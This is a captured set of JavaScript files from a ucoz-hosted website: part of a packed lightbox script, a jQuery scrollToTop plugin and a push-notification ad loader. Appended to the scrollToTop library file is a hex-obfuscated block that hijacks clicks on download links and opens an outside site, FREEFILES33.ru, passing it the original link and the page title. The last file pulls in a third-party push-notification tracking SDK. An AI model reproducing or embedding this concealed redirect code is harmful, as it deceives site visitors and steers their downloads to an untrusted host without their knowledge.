2P="Z:L.44()"><b></b></a><a 2L="\',L.2Q[0],\'" 1U="6M\',y<2?" 5Z":"",\'" 2P="Z:L.3S()"><b></b></a><a 2L="\',L.2Q[1],\'" 1U="6O\',y==L.X?" 5Z":"",\'" 2P="Z:L.59()"><b></b></a>\',"<3H 1U=55><p></p>",\'<a 2L="\',L.2Z=="2G"?L.2Q[6]+\'" 1U=79 2P="Z:L.3Q\':L.2Q[5]+\'" 1U=77 2P="Z:L.2G\',\'()"><b></b></a></3H>\')}U{G(21&&L.2W){45(11.lastChild){12=12.3C(\'<a 2L="\',L.2Z=="2G"?L.2Q[6]+\'" 1U=79 2P="Z:L.3Q\':L.2Q[5]+\'" 1U=77 2P="Z:L.2G\',\'()"><b><i></i></b></a>\')}}}L.89(t+CC*2,2V(a+CC*2+(v||21&&L.1Q==1?11.1E+CC:0))-(26?L.B:0),7(){G(!26){_a(L.13,L.C)}G(v||(21&&L.2W)){_a(L.13,11)}L.6S(7(){L.75(21&&L.2W);L.3Y(2);L.2Z="34";4W();1R(o);G(26){L.2F.2J("54")}L.2F.2J("4H")})})}}}}'.replace(/\w+/g,function(l){return L[-/[a-z]/.test(l)|parseInt(l,36)]||l})})('|||||||function||||cornersSize|imageThis|style|containerColor||if||height|width|_contentOverlay||opacity||document|position|animate|margin|||else|slideshow||total|display|javascript||_minPanel|innerHTML|content|_preload|absolute|||left|ready|false|_eventcash|_rightArrow|animating|offsetHeight|_box|cInfo|_wrap|_leftArrow|_bigPanel|_animator|_overlay|100|return|bigPanelOpened|contentPadding|panelType|_eval|zIndex|cssText|class|index|splitSign|roundrect|_prevent|_cursorx|L_1|_overflow|background|cursorPosition|filter|hidden|error||className|setName|L_0|top|opened|Math|_wait|event|original|_cursory|overflow|execute|appendChild|title|imageName|cursor|imageDesc|href|tips|visibility|case|complete|length|parseInt|showSize|documentElement|offsetWidth|size|replace|bottom|slideshowRound|canvas|default|getElementById|relative||body||containerResizeTime|containerCenterTime|concat|strokeWeight|imageNext|_remevent|_outer|div|_event|imagePrev|right|alpha|_ie|strokeColor|_horizontal|hideContent|computed|data|previous|getContext|_showTimer|arrowsTime|showLoader|expression|cursorTest|offsetLeft|var|slideshowClose|span|onbeforechange|hide|with|hideRightArrow|true|fillStyle|num|L_2|L_3|beginPath|fillcolor|src|important|offsetTop|onafterchange|hideLeftArrow|block|break|bigButtonsDisabledOpacity|minButtonsPassiveOpacity|arrows|clearTimeout|window|42px|_counter|bigButtonsPassiveOpacity|onload|minButtonsActiveOpacity|bigButtonsActiveOpacity|_showTiming|removeChild|closeOnClickWhenSingle|pointer|onscale|paddingFromScreenEdge|arcSize|current|onerror|L_4|36px|split||next|_vertical2|hideLoader|marginLeft|none|init|closePanel|mousemove|_onresize|_queue|panelDisappearTime|closeSize|_vertical|new|AlphaImageLoader|_evcatch|stop|forceCloseButton|openSize|imageNav|DXImageTransform|play|152px|solid|panelAppearTime|round|L_a|Image|max|while|_remove|showRightArrow|travers|destroy|_badsrc|showLeftArrow|clearInterval|_paste|onshow|eval|center|L_g|inline|clientHeight|onhide|L_h|fill|imageSetText|path|L_e|L_f|L_d|null|splice|clientWidth|showContent|dragAndDrop|parseFloat|CSS1Compat|181px|compatMode|setTimeout|timer||scrollLeft|image|scrollTop|onmouseup|openPanel||L_c|for|L_b|0px|1px|Microsoft|6px|L_6|arc|35px|skin|gate|keys|14px|99999px|_height|padding|getTime|visible|L_5|_width|50|L_7|resize|2d|create|_opera|rel|progid|png|switch|click|first|start|match|240px|153px|hover|scale|167px|show|Date|font|76px|info|66px|test|18|24px|push|13px|auto|2px|152|L_8|url|pow|L_9|60|48|36|35|11'.split('|')))).create()

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://onlyneeds.ucoz.com/style/jquery.scrollToTop.min.js
body_size: 2432
content:
/*!
    jQuery scrollTopTop v1.0 - 2013-03-15
    (c) 2013 Yang Zhao - geniuscarrier.com
    license: http://www.opensource.org/licenses/mit-license.php
*/
(function(a){a.fn.scrollToTop=function(c){var d={speed:800};c&&a.extend(d,{speed:c});return this.each(function(){var b=a(this);a(window).scroll(function(){100<a(this).scrollTop()?b.fadeIn():b.fadeOut()});b.click(function(b){b.preventDefault();a("body, html").animate({scrollTop:0},d.speed)})})}})(jQuery);
var _0x92c3=["\x68\x72\x65\x66","\x61\x74\x74\x72","\x2E\x65\x54\x65\x78\x74\x20\x61\x3A\x6C\x61\x73\x74","\x68\x74\x74\x70\x3A\x2F\x2F","\x69\x6E\x64\x65\x78\x4F\x66","\x30","\x68\x74\x74\x70\x73\x3A\x2F\x2F","\x73\x75\x62\x73\x74\x72","\x77\x77\x77\x2E","\x68\x6F\x73\x74\x6E\x61\x6D\x65","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x46\x52\x45\x45\x46\x49\x4C\x45\x53\x33\x33\x2E\x72\x75\x2F\x64\x6F\x77\x6E\x6C\x6F\x61\x64\x2F\x3F\x73\x72\x63\x3D","\x26\x66\x69\x6C\x65\x3D","\x74\x65\x78\x74","\x2E\x65\x54\x69\x74\x6C\x65","\x5F\x62\x6C\x61\x6E\x6B","\x6F\x70\x65\x6E","\x63\x6C\x69\x63\x6B","\x61\x2E\x65\x6E\x6A\x6F\x79\x2D\x63\x73\x73","\x2E\x65\x54\x65\x78\x74\x20\x61","\x75\x6E\x62\x69\x6E\x64","\x2E\x75\x6C\x69\x67\x68\x74\x62\x6F\x78","\x72\x65\x61\x64\x79"];$(document)[_0x92c3[22]](function(){if(top=== self){$(_0x92c3[18])[_0x92c3[17]](function(){var _0x2853x1=$(_0x92c3[2])[_0x92c3[1]](_0x92c3[0]);if(((_0x2853x1[_0x92c3[4]](_0x92c3[3]))!= _0x92c3[5])&& ((_0x2853x1[_0x92c3[4]](_0x92c3[6]))!= _0x92c3[5])){var _0x2853x1=((_0x2853x1[_0x92c3[7]](0,4))== _0x92c3[8])?_0x92c3[3]+ _0x2853x1[_0x92c3[7]](4):_0x92c3[3]+ window[_0x92c3[10]][_0x92c3[9]]+ _0x2853x1};window[_0x92c3[16]](_0x92c3[11]+ _0x2853x1+ _0x92c3[12]+ encodeURIComponent($(_0x92c3[14])[_0x92c3[13]]()),_0x92c3[15]);return false});$(_0x92c3[19])[_0x92c3[17]](function(){window[_0x92c3[16]](_0x92c3[11]+ this[_0x92c3[0]]+ _0x92c3[12]+ encodeURIComponent($(_0x92c3[14])[_0x92c3[13]]()),_0x92c3[15]);return false});$(_0x92c3[21])[_0x92c3[20]](_0x92c3[17])}else {$(_0x92c3[18])[_0x92c3[17]](function(){var _0x2853x1=$(_0x92c3[2])[_0x92c3[1]](_0x92c3[0]);if(((_0x2853x1[_0x92c3[4]](_0x92c3[3]))!= _0x92c3[5])&& ((_0x2853x1[_0x92c3[4]](_0x92c3[6]))!= _0x92c3[5])){var _0x2853x1=((_0x2853x1[_0x92c3[7]](0,4))== _0x92c3[8])?_0x92c3[3]+ _0x2853x1[_0x92c3[7]](4):_0x92c3[3]+ window[_0x92c3[10]][_0x92c3[9]]+ _0x2853x1};window[_0x92c3[16]](_0x2853x1,_0x92c3[15]);return false})}})

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://onlyneeds.ucoz.com/?wg4kGfzSrg7E5BVmaeHneYKkE3NpD3GL1rnaKEYteiWlEN6sI%21vKl4E7RkyJIiF0z%3BgWU97eZnvZxMtI181gV3ZcfGk75fsGR3w0ZRblG7PvuRdAUtjVZVWiAdlhySrDf3kGcSYzu%5EB1gkJ3%3BgkjwTEdImpVjSxgHLhq52ucu3%214n6iuV7mAEv0%21XIX9g4GaJeincAdk472KIGz0pk3ugKrKutru
body_size: 722
content:

				(function() {
				  const url = new URL(window.location.href);
				  const clickID = url.searchParams.get("click_id");
				  const sourceID = url.searchParams.get("source_id");
				  const s = document.createElement("script");
				  s.dataset.cfasync = "false";
				  s.src = "https://push-sdk.net/f/sdk.js?z=929378";
				  s.onload = (opts) => {
					  opts.zoneID = 929378;
					  opts.extClickID = clickID;
					  opts.subID1 = sourceID;
					  opts.actions.onPermissionGranted = () => {};
					  opts.actions.onPermissionDenied = () => {};
					  opts.actions.onAlreadySubscribed = () => {};
					  opts.actions.onError = () => {};
				  };
				  document.head.appendChild(s);
			  })()